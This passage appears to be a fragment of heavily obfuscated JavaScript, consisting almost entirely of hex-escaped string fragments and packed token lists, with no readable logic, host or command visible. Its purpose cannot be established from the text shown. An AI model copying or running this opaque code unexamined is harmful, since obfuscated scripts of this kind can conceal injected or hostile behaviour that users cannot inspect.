x36\x5c\x5c\x75\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x37\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x56','\x38\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x66\x54\x7c\x66\x4d\x7c\x66\x53\x7c\x66','\x32\x39\x34\x35\x35\x31\x7c\x5f\x30\x78','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x32\x7a\x28\x29\x7b\x45\x20\x32\x50\x3d','\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x69\x5c','\x42\x5c\x5c\x69\x5c\x27\x29\x29\x31\x32','\x3b\x39\x4e\x5b\x33\x71\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x43\x5c','\x27\x29\x5d\x28\x29\x5b\x32\x30\x28\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x27','\x38\x3d\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d','\x37\x39\x3d\x51\x28\x5c\x27\x5c\x5c\x33','\x35\x7c\x5f\x30\x78\x33\x63\x38\x32\x61','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62','\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x64\x5c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c','\x38\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x27\x29\x2b\x32\x62\x28\x5c\x27\x5c\x5c','\x61\x70\x70\x6c\x79','\x5c\x36\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6c\x5c\x5c\x46\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x36\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x66\x62\x65\x64\x35\x7c\x5f\x30\x78\x34','\x38\x57\x28\x38\x58\x2c\x31\x79\x28\x5c','\x5c\x35\x5c\x5c\x70\x5c\x5c\x43\x5c\x27','\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x27','\x5c\x41\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c\x4b','\x41\x5c\x5c\x64\x5c\x27\x29\x29\x2c\x24','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x32\x53\x5c\x5c\x37\x5c\x5c\x61\x5c','\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x31\x66\x5c\x27\x5c\x5c\x6e\x5c\x5c\x66','\x64\x65\x62\x61\x72\x7c\x5f\x30\x78\x33','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36','\x5c\x33\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x32\x7c\x6a\x31\x7c\x6a\x30\x7c\x69\x5a','\x3d\x4a\x2c\x37\x62\x3d\x24\x28\x57\x29','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x38\x7a\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x62\x62\x63\x63\x7c\x5f','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x5d\x5b','\x4d\x5b\x34\x46\x5d\x5b\x32\x54\x28\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c','\x32\x37\x29\x3b\x36\x30\x3d\x38\x77\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x64\x5c\x27','\x5c\x75\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c','\x5c\x6e\x5c\x27\x2b\x31\x38\x28\x5c\x27','\x62\x5c\x27\x29\x5d\x28\x51\x28\x5c\x27','\x35\x64\x35\x65\x36\x7c\x5f\x30\x78\x31','\x47\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x6a\x65\x71\x7a\x4b','\x36\x58\x26\x26\x51\x28\x5c\x27\x5c\x5c','\x28\x29\x7b\x45\x20\x33\x66\x3d\x55\x2c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x47','\x65\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x33\x36\x5b\x54\x28\x5c','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37','\x5c\x6f\x5c\x27\x2b\x58\x28\x5c\x27\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x35\x48\x2b\x28\x59\x28\x5c\x27\x5c\x5c','\x34\x39\x30\x66\x36\x30\x7c\x5f\x30\x78','\x36\x30\x49\x67\x66\x67\x75\x47','\x3a\x34\x35\x5b\x31\x38\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x46\x5c\x27\x2b\x58\x28','\x29\x2c\x32\x44\x3d\x32\x51\x5b\x4d\x28','\x31\x7c\x68\x68\x7c\x68\x67\x7c\x68\x66','\x4f\x5c\x5c\x46\x5c\x27\x2b\x31\x67\x28','\x45\x20\x4a\x3d\x32\x35\x3b\x28\x4b\x28','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x62','\x31\x39\x36\x34\x36\x31\x56\x54\x4e\x53\x59\x73','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x54\x28','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x68\x5c','\x54\x65\x78\x74\x7c\x6a\x70\x67\x7c\x5f','\x38\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29','\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e','\x5f\x30\x78\x35\x30\x63\x37\x66\x34\x7c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74\x5c','\x36\x39\x65\x38\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c','\x61\x64\x7c\x78\x35\x38\x7c\x5f\x30\x78','\x28\x29\x7b\x45\x20\x35\x64\x3d\x56\x3b','\x65\x7c\x5f\x30\x78\x33\x65\x37\x37\x39','\x4a\x2c\x32\x4a\x29\x7b\x45\x20\x31\x58','\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x75\x5c','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62','\x74\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c','\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x49\x5c\x27\x2c\x28\x35\x7a\x5b\x5c','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x28\x29\x7b\x45\x20\x32\x6a\x3d\x31\x4b','\x36\x64\x37\x35\x33\x7c\x5f\x30\x78\x33','\x5d\x28\x32\x7a\x28\x29\x29\x7d\x7d\x4b','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x20','\x28\x38\x30\x29\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d','\x37\x43\x5b\x35\x4d\x28\x5c\x27\x5c\x5c','\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x29\x3b','\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x31\x5a\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x36\x5c','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x50','\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c','\x30\x78\x32\x37\x30\x37\x37\x33\x7c\x30','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x47','\x5c\x38\x5c\x5c\x42\x5c\x5c\x36\x5c\x27','\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c','\x73\x7c\x5f\x30\x78\x34\x34\x34\x36\x65','\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29\x2c','\x5c\x7a\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x70','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x66\x39\x7c\x66\x66\x7c\x66\x65\x7c\x66','\x5c\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x2b','\x66\x41\x7c\x66\x73\x7c\x66\x7a\x7c\x66','\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x27','\x5c\x38\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x31\x51\x29\x2c\x35\x6a\x3d\x36\x46\x28','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x36','\x33\x43\x5c\x5c\x32\x36\x5c\x5c\x68\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x32\x34\x33\x7c\x5f\x30\x78\x32\x65','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x29\x3a\x28\x33\x49','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x2c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c','\x27\x29\x5b\x55\x28\x5c\x27\x5c\x5c\x33','\x20\x52\x3d\x31\x58\x2c\x31\x47\x3d\x5c','\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x69\x32\x7c\x69\x31\x7c\x69\x30\x7c','\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x64','\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x48\x5c','\x5c\x5c\x38\x5c\x27\x29\x29\x2c\x36\x4d','\x5c\x27\x29\x3b\x45\x20\x36\x7a\x3d\x36','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x64\x35\x7c\x5f\x30\x78\x33\x61\x31\x35','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72','\x68\x5c\x27\x2b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x5d','\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c','\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35','\x30\x78\x35\x37\x31\x33\x30\x65\x7c\x75','\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61','\x74\x5f\x75\x72\x6c\x7c\x5f\x30\x78\x32','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x65\x33\x39\x64\x37\x7c\x5f\x30\x78\x32','\x66\x5c\x27\x29\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x31\x4c\x5c\x5c\x36','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x37\x5c','\x64\x64\x35\x34\x7c\x5f\x30\x78\x37\x66','\x41\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c','\x42\x5c\x5c\x42\x5c\x27\x29\x2b\x4a\x28','\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x30\x78\x35\x33\x36\x31\x35\x63\x7c\x5f','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x6c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x68','\x38\x5c\x5c\x43\x5c\x5c\x42\x5c\x27\x29','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x30\x5c','\x74\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x38\x53\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x34\x5c','\x33\x34\x38\x33\x62\x7c\x5f\x30\x78\x33','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x36\x5c','\x6a\x5c\x27\x5d\x3a\x31\x38\x28\x5c\x27','\x42\x5c\x5c\x69\x5c\x5c\x32\x79\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x7c\x73\x72\x63\x7c\x5f\x30\x78\x63\x36','\x27\x29\x3d\x3d\x3d\x32\x78\x28\x5c\x27','\x6a\x4b\x7c\x6a\x4a\x7c\x6a\x48\x7c\x6a','\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x7c\x61\x35\x7c\x64\x62\x7c\x64\x61\x7c','\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x32\x65','\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46','\x59\x7c\x69\x35\x7c\x69\x34\x7c\x69\x33','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x4d\x28\x5c','\x66\x5c\x27\x5d\x28\x33\x4c\x28\x5c\x27','\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e','\x5c\x64\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27','\x2b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x64\x5c\x5c\x6a\x5c\x27\x2b\x58\x28','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x50\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49','\x5c\x43\x5c\x5c\x79\x5c\x27\x29\x2b\x32','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c','\x28\x31\x4d\x29\x7d\x29\x3b\x31\x72\x7b','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x29\x3b','\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d','\x54\x3d\x32\x73\x5b\x32\x75\x28\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x6e','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x65\x37\x63\x31\x66\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37\x36','\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x38\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29','\x68\x5c\x5c\x6a\x5c\x27\x5d\x3a\x31\x36','\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x27\x2b','\x29\x31\x32\x20\x38\x44\x28\x38\x37\x2c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c','\x73\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x7b\x45\x20\x31\x52\x3d\x4a\x2c\x33','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x36\x5c\x27\x5d\x3f\x59\x28\x5c\x27','\x64\x38\x33\x66\x7c\x5f\x30\x78\x34\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x7c\x6a\x45\x7c\x6a\x44\x7c\x6a\x43\x7c','\x29\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x39\x7c\x78\x32\x32\x7c\x78\x33\x38\x7c','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x38','\x4d\x7c\x67\x4e\x7c\x67\x4f\x7c\x68\x35','\x34\x47\x3d\x24\x28\x57\x29\x3b\x34\x47','\x29\x29\x2c\x24\x28\x31\x6d\x28\x5c\x27','\x28\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x52\x29\x5b\x31\x46\x28\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x66\x5c','\x33\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6a\x35\x7c\x6a\x65\x7c\x6a\x70\x7c\x6a','\x34\x32\x3d\x5c\x27\x5c\x27\x21\x3d\x31','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c','\x3b\x31\x31\x28\x31\x75\x28\x5c\x27\x5c','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x34\x28','\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x27','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x31','\x4a\x2c\x32\x6d\x3d\x24\x28\x57\x29\x2c','\x2c\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x74\x5c\x5c\x48\x5c\x27\x2b\x32\x46','\x6b\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x32','\x5d\x28\x32\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x6a\x28','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x32\x4a\x29\x7b\x31\x66\x20\x33\x44\x28','\x32\x33\x31\x35\x34\x30\x7c\x5f\x30\x78','\x33\x5c\x27\x29\x2c\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x5c\x36\x5c\x5c\x32\x77\x5c\x5c\x63\x5c','\x2b\x39\x41\x5b\x31\x46\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x34\x72\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x32\x62\x38\x7c\x5f\x30\x78\x34\x66\x33','\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27','\x2c\x33\x34\x29\x3b\x31\x32\x20\x31\x46','\x5c\x38\x5c\x27\x29\x2b\x33\x41\x2b\x5c','\x36\x5c\x27\x29\x29\x2f\x31\x61\x2b\x31','\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x29\x7d\x2c\x33\x33\x29\x29','\x5c\x38\x5c\x5c\x79\x5c\x5c\x41\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c','\x29\x2c\x33\x64\x5b\x31\x79\x28\x5c\x27','\x5c\x31\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x30\x66\x37\x63\x31\x7c\x78\x35\x33\x7c','\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69','\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29','\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48','\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b\x4a','\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x36\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x27\x29\x5d\x28\x29\x5b\x31\x76','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x69\x5c','\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x56\x74\x6f\x4b\x69','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x37\x71\x29\x29\x7d\x29\x5b\x5c\x27\x5c','\x4d\x29\x5b\x32\x33\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a','\x5c\x44\x5c\x5c\x69\x5c\x27\x29\x5b\x54','\x67\x52\x7c\x67\x59\x7c\x67\x58\x7c\x67','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x4a','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x71\x28','\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e','\x64\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x36\x7c\x63\x4f\x7c\x63\x4d\x7c\x63\x46','\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x4d\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b','\x5d\x28\x29\x3b\x31\x31\x28\x33\x31\x5b','\x27\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x2c\x24\x28\x32','\x33\x34\x39\x65\x7c\x5f\x30\x78\x32\x65','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x79','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a','\x6d\x65\x6f\x75\x74\x7c\x5f\x30\x78\x32','\x5c\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x5c\x69\x5c\x27\x29\x29\x5b\x31\x52\x28','\x5d\x28\x29\x5b\x32\x56\x28\x5c\x27\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31','\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x27\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x29','\x37\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35\x5c','\x27\x5d\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x29\x5d\x28\x37\x6b\x29\x7d\x29\x2c\x34','\x61\x35\x65\x65\x7c\x74\x68\x69\x73\x7c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x3a\x5c','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x33\x56\x29\x3b\x31','\x5c\x62\x5c\x